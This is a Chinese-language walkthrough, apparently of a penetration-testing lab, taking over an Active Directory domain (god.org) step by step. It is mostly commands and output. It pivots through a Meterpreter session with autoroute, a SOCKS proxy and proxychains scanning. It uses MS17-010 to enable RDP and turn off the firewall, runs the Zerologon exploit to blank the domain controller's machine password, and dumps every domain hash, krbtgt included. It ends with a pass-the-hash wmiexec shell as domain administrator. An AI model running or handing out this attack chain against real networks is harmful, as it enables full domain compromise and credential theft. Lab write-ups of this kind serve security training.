[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(multi/handler) >
msf模块auxiliary/server/socks_proxy添加代理,run启动。
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
jobs查看代理已挂起,根据上面的配置编辑文件/etc/proxychains4.conf
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks_proxy
msf6 auxiliary(server/socks_proxy) > vi /etc/proxychains4.conf
//#socks5 127.0.0.1 1080 # 与 MSF 的 socks_proxy 端口一致 [2,4](@ref)
[*] exec: vi /etc/proxychains4.conf

proxychains nmap 扫描
proxychains nmap -sV -Pn -p 22,80,135,443,445,3389 192.168.52.140
proxychains nmap -sV -Pn -p 22,80,135,443,445,3389 192.168.52.138
插曲0xn
通过已控制的跳板机(Session 2 / 192.168.11.148)访问隔离网段 192.168.52.0/24
添加路由规则后,所有发往 192.168.52.0/24的流量自动通过 Session 2 转发。
run autoroute已淘汰,推荐替代方案:
use post/multi/manage/autoroute
set SESSION 1
set SUBNET 192.168.52.0
set NETMASK 255.255.255.0
run
主机扫描<msf模块>:
# ARP 扫描存活主机
run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24
# 端口扫描
use auxiliary/scanner/portscan/tcp
set RHOSTS 192.168.52.140
set PORTS 80,445,3389
run
启用 SOCKS 代理支持外部工具
use auxiliary/server/socks_proxy
set VERSION 4a # 或 5
set SRVPORT 1080
run

proxychains nmap -sT -Pn -p 22,80,135,443,445,3389 192.168.52.138
proxychains nmap -sT -Pn -p 22,80,135,443,445,3389 192.168.52.140
域成员 ms17-010<192.168.52.140>
msf 永恒之蓝
msf6 exploit(multi/handler) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.140
msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
msf6 auxiliary(admin/smb/ms17_010_command) > run
msf6 auxiliary(admin/smb/ms17_010_command) > set command netsh advfirewall set allprofiles state off
msf6 auxiliary(admin/smb/ms17_010_command) > run
上线后添加用户进行RDP
域控CVE-2020-1472<192.168.52.140>
域控密码置空
尝试将目标域控制器(IP 地址为 192.168.52.138)的机器账户密码设置为空,这里的目标是域控制器的ip,结果Success!
域控密码成功置为空。
以下均为原文章,我这边很多环境出了问题
┌──(root㉿kali)-[~]
└─# cd Desktop
┌──(root㉿kali)-[~/Desktop]
└─# unzip zerologon-master.zip
Archive: zerologon-master.zip
creating: zerologon-master/
inflating: zerologon-master/LICENSE
inflating: zerologon-master/README.md
inflating: zerologon-master/reinstall_original_pw.py
inflating: zerologon-master/requirements.txt
inflating: zerologon-master/set_empty_pw.py
inflating: frp_0.44.0_linux_amd64.tar.gz
┌──(root㉿kali)-[~/Desktop]
└─# cd zerologon-master
┌──(root㉿kali)-[~/Desktop/zerologon-master]
└─# ls
LICENSE README.md reinstall_original_pw.py requirements.txt set_empty_pw.py
┌──(root㉿kali)-[~/Desktop/zerologon-master]
└─# python3 set_empty_pw.py owa 192.168.52.138
Performing authentication attempts...
===========================================
NetrServerAuthenticate3Response
ServerCredential:
Data: b'z\xb8\xea,\xaf1\xd2U'
NegotiateFlags: 556793855
AccountRid: 1001
ErrorCode: 0
server challenge b'z\x19\x8f_\x00\x07\x1b\x07'
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01i\xb7Y\xff\x97Lm'
Timestamp: 0
ErrorCode: 0
Success! DC should now have the empty string as its machine password.
尝试将目标域控制器(IP 地址为 192.168.52.138)的机器账户密码设置为空,这里的目标是域控制器的ip,结果Success!
域控密码成功置为空。
┌──(root㉿kali)-[~/Desktop/zerologon-master]
└─# impacket-secretsdump -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'god.org/owa$@192.168.52.138'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x980de85005a72e9a8d7c401ee3d2363b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e8b24e00bd703e52cfe327a072006b0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA$:aes256-cts-hmac-sha1-96:1761a1694ad74bbf1065b690c1a7d48f8020a07ac4163ad3fcdce1175d9d638f
GOD\OWA$:aes128-cts-hmac-sha1-96:7fd222a440e9a2359f41d472740c63bc
GOD\OWA$:des-cbc-md5:94795be0d0e516fe
GOD\OWA$:plain_password_hex:060e115dd4087c00981fa99cd9aefe65f1ffabe5bf20bd38873f30a0dc9def82ebe3af6764aba8746923405e2a0260b4c69f9271f7fe2ce0ebf46c69eabdca13c4900796526d580a6e6cbccef754e4a2a597141475c80570dbd96dea530bc9c027cfce4ed94f37202a427c2f632342eaa561432487fa909c5995696b941dc3acbbcadca9f282e40b4b0577e8ca472cccea0042e53f2f0a510372f950cf295fcd7d38de07e77c918f42e7d93fb7bfb0240f91694632554948a79c865717290d7fc4c8f17bf64f10844fcc2e5d0530d0d8ba304031a473f66baed901c30558f7ff78900f95958521d5dfedc34d5afd210b
GOD\OWA$:aad3b435b51404eeaad3b435b51404ee:19e4410dee5e1007bd435430491222b9:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x99a225f950e4b443c3104fd8decefa12f0ad7f53
dpapi_userkey:0x93c6670d6c538e0c31ed6a8bcf74550f46961386
[*] NL$KM
0000 25 43 63 20 92 1D 93 C5 E7 9E 92 E4 78 7D 3F D0 %Cc ........x}?.
0010 44 7F 4E C2 C3 43 DF E2 6E 44 FD FF 36 D6 5F 4D D.N..C..nD..6._M
0020 9C E9 83 07 84 42 BF A7 91 59 4E 51 FE 4E 76 89 .....B...YNQ.Nv.
0030 E1 99 3C 62 E4 CC 74 71 42 F8 86 02 BD A6 E8 87 ..<b..tqB.......
NL$KM:25436320921d93c5e79e92e4787d3fd0447f4ec2c343dfe26e44fdff36d65f4d9ce983078442bfa791594e51fe4e7689e1993c62e4cc747142f88602bda6e887
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db4371323f83b0ad7f16ea72eb1fcd73:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:4a549006cbb3489f8ed040e2771a5a14:::
god.org\ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:d67367ecf4bb9c01d2043539d11c75dd:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:889a6931bb99725d146c68fa1b90dd44:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9fb9ae5428f46b8ef7f4d5ebbb113aaa2809e311530ae71a7858c89610328f79
Administrator:aes128-cts-hmac-sha1-96:cdfc9aa494972729d7ee328bfdecc30c
Administrator:des-cbc-md5:76ad1592498ace10
Administrator:rc4_hmac:db4371323f83b0ad7f16ea72eb1fcd73
krbtgt:aes256-cts-hmac-sha1-96:a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df
krbtgt:aes128-cts-hmac-sha1-96:2e35721544960f553afcba54252d7b13
krbtgt:des-cbc-md5:8cc1019b7ccd1319
krbtgt:rc4_hmac:58e91a5ac358d86513ab224312314061
liukaifeng01:aes256-cts-hmac-sha1-96:bef65a270d26f26117069b5dd6a381709ee0c61ec0ef1a9e233c2a47540361f6
liukaifeng01:aes128-cts-hmac-sha1-96:13e2af34958886c3d8a173ce7363f53d
liukaifeng01:des-cbc-md5:7f4aefadfef22325
liukaifeng01:rc4_hmac:4a549006cbb3489f8ed040e2771a5a14
god.org\ligang:aes256-cts-hmac-sha1-96:6c64f4839c02b73f7604fb86dfc3f015acbf3b9c82cc8c302b463ae1e6962d82
god.org\ligang:aes128-cts-hmac-sha1-96:587d041a1163870abc419487cea00e04
god.org\ligang:des-cbc-md5:57760e974551d592
god.org\ligang:rc4_hmac:1e3d22f88dfd250c9312d21686c60f41
OWA$:aes256-cts-hmac-sha1-96:ef4ee190931baf3a4d52637f865e1038dabc4dae790917e82644d259b49bfa8b
OWA$:aes128-cts-hmac-sha1-96:05eaf94d27ad24e849b83568e60e8ab3
OWA$:des-cbc-md5:ad0eaef73120f4ab
OWA$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
ROOT-TVI862UBEH$:aes256-cts-hmac-sha1-96:202aee0a4adcdf969cf370d11e5ebf598e2d3601b747c1ed8097bfd7a23c2aa7
ROOT-TVI862UBEH$:aes128-cts-hmac-sha1-96:3cbaa0f7a146cd39cb1e6cc6690a6c71
ROOT-TVI862UBEH$:des-cbc-md5:6e52109d15ef7062
ROOT-TVI862UBEH$:rc4_hmac:d67367ecf4bb9c01d2043539d11c75dd
STU1$:aes256-cts-hmac-sha1-96:485c5313137469ea70e426526fc944d90708b5ff3fedcb7006d4c967d3d70fb4
STU1$:aes128-cts-hmac-sha1-96:f26fd290ac58a8d8665c6935f5cb7a92
STU1$:des-cbc-md5:cdd019cefd76f2a8
STU1$:rc4_hmac:889a6931bb99725d146c68fa1b90dd44
DEV1$:aes256-cts-hmac-sha1-96:4e724c5cfb62bcab5e6baa5a5a36d638568dd5d91ee4a311c1feb4f5e40849ce
DEV1$:aes128-cts-hmac-sha1-96:9c68d7e02dac2dc0fa0f7aebfdbd1afb
DEV1$:des-cbc-md5:f8efa87a02802532
DEV1$:rc4_hmac:bed18e5b9d13bb384a3041a10d43c01b
[*] Cleaning up...
将密码设置为空串31d6cfe0d16ae931b73c59d7e0c089c0
wmiexec.py上线
wmiexec.py:通过Windows Management Instrumentation使用的半交互式shell,它不需要在目标服务器上安装任何服务/代理,以管理员身份运行,非常隐蔽。
┌──(root㉿kali)-[~/Desktop/zerologon-master]
└─# git clone https://github.com/SecureAuthCorp/impacket.git
Cloning into 'impacket'...
remote: Enumerating objects: 23605, done.
remote: Counting objects: 100% (181/181), done.
remote: Compressing objects: 100% (130/130), done.
remote: Total 23605 (delta 97), reused 102 (delta 51), pack-reused 23424
Receiving objects: 100% (23605/23605), 10.24 MiB | 2.00 MiB/s, done.
Resolving deltas: 100% (17887/17887), done.
┌──(root㉿kali)-[~/Desktop/zerologon-master]
└─# cd impacket
┌──(root㉿kali)-[~/Desktop/zerologon-master/impacket]
└─# python setup.py install
┌──(root㉿kali)-[~/Desktop/zerologon-master/impacket]
└─# cd examples
┌──(root㉿kali)-[~/Desktop/zerologon-master/impacket/examples]
└─# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:db4371323f83b0ad7f16ea72eb1fcd73 god.org/administrator@192.168.52.138
Impacket v0.12.0.dev1+20240523.75507.15eff880 - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
god\administrator
C:\>net user /domain
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01
����������ϣ�������һ����������
C:\>hostname
owa
总结
其实中间走了很多弯路:
没有那么多的弯弯绕绕,直接在攻击机上安装Godzilla,获得shell后进行MSF上线。此时的权限还是最高权限,直接在这个用户下进行信息收集,获取域内主机。进行建立socks代理通信。随后利用版本漏洞等等进行域内主机上线。